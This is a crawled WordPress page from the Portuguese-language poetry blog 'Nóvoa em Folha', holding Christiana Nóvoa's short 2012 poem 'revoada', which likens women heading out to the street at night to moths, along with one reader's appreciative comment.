

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novoaemfolha.com/2012/02/revoada.html
body_size: 10530
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>revoada &laquo;  Nóvoa em Folha</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="stylesheet" href="https://novoaemfolha.com/wp-content/themes/mistylook/style.css" type="text/css" media="screen" />
	<link rel="stylesheet" type="text/css" media="print" href="https://novoaemfolha.com/wp-content/themes/mistylook/print.css" />
	<link rel="alternate" type="application/rss+xml" title="Nóvoa em Folha RSS Feed" href="https://novoaemfolha.com/feed" />
		<link rel="pingback" href="https://novoaemfolha.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Nóvoa em Folha &raquo; revoada Comments Feed" href="https://novoaemfolha.com/2012/02/revoada.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/novoaemfolha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://novoaemfolha.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://novoaemfolha.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novoaemfolha.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://novoaemfolha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://novoaemfolha.com/wp-json/wp/v2/posts/1092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novoaemfolha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://novoaemfolha.com/2012/02/revoada.html" />
<link rel='shortlink' href='https://novoaemfolha.com/?p=1092' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novoaemfolha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovoaemfolha.com%2F2012%2F02%2Frevoada.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novoaemfolha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovoaemfolha.com%2F2012%2F02%2Frevoada.html&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
#headerimage {
	background: url(https://novoaemfolha.com/wp-content/uploads/2014/11/cropped-colagem-capa-novoa-em-folha.jpg) no-repeat;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://novoaemfolha.com/wp-content/uploads/2014/11/20141014_0940462.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body data-rsssl=1 id="section-index"  class="wp-singular post-template-default single single-post postid-1092 single-format-standard custom-background wp-theme-mistylook">


<div id="access" role="navigation">
   	    <div class="menu"><ul>
<li class="page_item page-item-1340"><a href="https://novoaemfolha.com/audiopoemas">AUDIOPOEMAS</a></li>
<li class="page_item page-item-665"><a href="https://novoaemfolha.com/quem-e-ela">Quem é ela?</a></li>
</ul></div>
</div><!-- #access -->
<div id="container">


<div id="header">
<h1><a href="https://novoaemfolha.com/" title="Nóvoa em Folha">Nóvoa em Folha</a></h1>
<p id="desc"></p>
</div><!-- end id:header -->


<div id="feedarea">
<dl>
	<dt><strong>Feed on</strong></dt>
	<dd><a href="https://novoaemfolha.com/feed">Posts</a></dd>
	<dd><a href="https://novoaemfolha.com/comments/feed">Comments</a></dd>
</dl>
</div><!-- end id:feedarea -->
<div id="headerimage">
</div><!-- end id:headerimage --><div id="content">
<div id="content-main">
		<div class="postnav">
			<div class="alignleft">&laquo; <a href="https://novoaemfolha.com/2012/02/soneto-da-boba-da-corte.html" rel="prev">soneto da boba da corte</a></div>
			<div class="alignright"><a href="https://novoaemfolha.com/2012/03/a-gota.html" rel="next">a gota</a> &raquo;</div>
		</div>
					<div id="post-1092" class="post-1092 post type-post status-publish format-standard hentry category-seleta category-uncategorized">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2012/02/revoada.html" rel="bookmark" title="Permanent Link to revoada">revoada</a></h2>
					<p class="post-info">Feb 29th, 2012 by <a href="https://novoaemfolha.com/author/chris" title="Posts by Christiana Nóvoa" rel="author">Christiana Nóvoa</a>  </p>
				</div>
				<div class="entry">
					<p>&nbsp;</p>
<p>saem as moças pro trottoir:</p>
<p>&nbsp;</p>
<p>à luz da rua um paná-paná</p>
<p>de mariposas de lupanar</p>
<p>&nbsp;</p>
<p>~ ~~</p>
<p>&nbsp;</p>
										<p class="postmetadata">
						 </p>
				</div>
				<p class="postmetadata">Posted in <a href="https://novoaemfolha.com/category/seleta" rel="category tag">100seleta</a>, <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a></p>
			</div>
			
<!-- You can start editing here. -->

	<h3 id="comments">One Response to &#8220;revoada&#8221;</h3>

	<ol class="commentlist">
			<li class="comment even thread-even depth-1" id="comment-8928">
				<div id="div-comment-8928" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/3c0aee2e3fa352f5433e1aca7bfb2e5f6196c8416cf4f5b72fbb9d27188b2471?s=32&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/3c0aee2e3fa352f5433e1aca7bfb2e5f6196c8416cf4f5b72fbb9d27188b2471?s=64&#038;d=identicon&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn"><a href="http://tescoaqui.blogspot.com" class="url" rel="ugc external nofollow">tesco</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://novoaemfolha.com/2012/02/revoada.html#comment-8928">01/03/2012 at 8:14 pm</a>		</div>

		<p>Essas de lupanar também têm hábitos noturnos e são atraídas por luz de poste,<br />
mas ao contrário das outras, promovem em espetáculo de cores.<br />
Vivam as cores!<br />
_Beijos.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://novoaemfolha.com/2012/02/revoada.html?replytocom=8928#respond" data-commentid="8928" data-postid="1092" data-belowelement="div-comment-8928" data-respondelement="respond" data-replyto="Reply to tesco" aria-label="Reply to tesco">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
	</ol>
	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
 


<div id="respond">

<h3>Leave a Reply</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/02/revoada.html#respond" style="display:none;">Click here to cancel reply.</a></small>
</div>


<form action="https://novoaemfolha.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Name (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value=Submit Comment />
<input type='hidden' name='comment_post_ID' value='1092' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="df5d4e9f30" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="134"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>
</div>


			</div><!-- end id:content-main -->
<div id="sidebar">
<ul>
<li class="sidebox"><form role="search" method="get" id="searchform" class="searchform" action="https://novoaemfolha.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li class="sidebox">
		<h3>Posts recentes</h3>
		<ul>
											<li>
					<a href="https://novoaemfolha.com/2023/09/a-goela.html">a goela</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2023/06/a-maga.html">a maga</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2022/03/a-real.html">a violeta</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/11/a-mao.html">a mão</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/10/a-persona.html">a persona</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/09/o-fiasco.html">o fiasco</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/07/a-soberba.html">a soberba</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/06/a-eremita.html">a eremita</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/06/a-deusa-2.html">a deusa</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/05/o-bota-fora.html">o bota-fora</a>
									</li>
					</ul>

		</li><li class="sidebox"><h3>Comentários recentes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://novoaemfolha.com" class="url" rel="ugc">Christiana Nóvoa</a></span> on <a href="https://novoaemfolha.com/2013/05/a-licao.html#comment-242354">a lição</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2023/06/a-maga.html#comment-239090">a maga</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2023/09/a-goela.html#comment-239089">a goela</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2021/01/dia-dos-santos-ex.html#comment-237236">dia dos santos ex</a></li><li class="recentcomments"><span class="comment-author-link">antónio saias</span> on <a href="https://novoaemfolha.com/2014/01/o-desabafo-de-safo.html#comment-232913">o desabafo de safo</a></li><li class="recentcomments"><span class="comment-author-link">antónio saias</span> on <a href="https://novoaemfolha.com/2013/03/o-domino.html#comment-232850">o dominó</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2012/10/o-baile.html#comment-231370">o baile</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2021/09/o-fiasco.html#comment-231072">o fiasco</a></li><li class="recentcomments"><span class="comment-author-link">antónio Saias</span> on <a href="https://novoaemfolha.com/2021/06/a-eremita.html#comment-230965">a eremita</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2016/08/o-navio-ou-ana-c.html#comment-230502">o navio (ou ana c.)</a></li></ul></li><li class="sidebox"><h3>Categorias</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://novoaemfolha.com/category/sarau-permanente">*~*~* SARAU PERMANENTE *~*~*</a> (3)
</li>
	<li class="cat-item cat-item-12"><a href="https://novoaemfolha.com/category/seleta-poesia-chris">.</a> (68)
</li>
	<li class="cat-item cat-item-8"><a href="https://novoaemfolha.com/category/contos-christiana">.Contos (Christiana)</a> (12)
</li>
	<li class="cat-item cat-item-22"><a href="https://novoaemfolha.com/category/seleta">100seleta</a> (104)
</li>
	<li class="cat-item cat-item-3"><a href="https://novoaemfolha.com/category/arquivos-christiana-novoa">Arquivos Christiana Nóvoa</a> (133)
</li>
	<li class="cat-item cat-item-11"><a href="https://novoaemfolha.com/category/arquivos-maria-helena-novoa">ARQUIVOS MARIA HELENA NÓVOA</a> (14)
</li>
	<li class="cat-item cat-item-21"><a href="https://novoaemfolha.com/category/caixa-postal">CAIXA POSTAL</a> (19)
</li>
	<li class="cat-item cat-item-10"><a href="https://novoaemfolha.com/category/coracao-de-pedra-folhetim">Folhetim: &quot;Coração de Pedra&quot;</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://novoaemfolha.com/category/haiquase">haiquase / senryu / tanka</a> (90)
</li>
	<li class="cat-item cat-item-9"><a href="https://novoaemfolha.com/category/humor-maledicencia-e-filosofia-barata-christiana">Humor, maledicência e filosofia barata (Christiana)</a> (37)
</li>
	<li class="cat-item cat-item-13"><a href="https://novoaemfolha.com/category/outras-palavras">Outras Palavras</a> (18)
</li>
	<li class="cat-item cat-item-5"><a href="https://novoaemfolha.com/category/poesia">poesia</a> (165)
</li>
	<li class="cat-item cat-item-20"><a href="https://novoaemfolha.com/category/sonetos">sonetos</a> (6)
</li>
	<li class="cat-item cat-item-7"><a href="https://novoaemfolha.com/category/textos-antigos-christiana">Textos antigos (Christiana)</a> (39)
</li>
	<li class="cat-item cat-item-6"><a href="https://novoaemfolha.com/category/textos-antigos-maria-helena">TEXTOS ANTIGOS (MARIA HELENA)</a> (38)
</li>
	<li class="cat-item cat-item-1"><a href="https://novoaemfolha.com/category/uncategorized">Uncategorized</a> (578)
</li>
			</ul>

			</li><li class="sidebox"><h3>Arquivos Mensais</h3>
			<ul>
					<li><a href='https://novoaemfolha.com/2023/09'>September 2023</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2023/06'>June 2023</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2022/03'>March 2022</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/11'>November 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/10'>October 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/09'>September 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/07'>July 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/06'>June 2021</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2021/05'>May 2021</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2021/03'>March 2021</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2021/02'>February 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/01'>January 2021</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2020/12'>December 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/09'>September 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/07'>July 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/01'>January 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/07'>July 2019</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2019/05'>May 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/04'>April 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/01'>January 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/12'>December 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/11'>November 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/09'>September 2018</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2018/08'>August 2018</a>&nbsp;(1)</li>
